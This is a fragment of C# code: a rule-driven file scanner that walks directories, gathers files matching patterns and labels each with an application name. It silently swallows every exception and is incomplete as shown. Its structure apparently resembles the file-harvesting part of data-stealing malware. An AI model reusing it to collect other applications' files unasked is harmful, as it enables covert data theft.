 public static List<ScannedFile> Scan(params FileScannerRule[] scannerRules)
{
List<ScannedFile> list = new List<ScannedFile>();
try
{
foreach (FileScannerRule fileScannerRule in scannerRules)
{
try
{
foreach (FileScannerArg fileScannerArg in fileScannerRule.GetScanArgs())
{
try
{
foreach (FileInfo fileInfo in new DirectoryInfo(fileScannerArg.Directory).GetFiles(fileScannerArg.Pattern, fileScannerArg.Recoursive ?
SearchOption.AllDirectories : SearchOption.TopDirectoryOnly))
{
try
{
list.Add(new ScannedFile(fileInfo.FullName)
{
DirOfFile = fileScannerRule.GetFolder(fileScannerArg, fileInfo),
NameOfApplication = (string.IsNullOrWhiteSpace(fileScannerRule.Name) ? fileScannerArg.Tag : fileScannerRule.Name)
});
}
catch (Exception)
{
}
}
}
catch
{
}
}
}
catch
{
}
}
}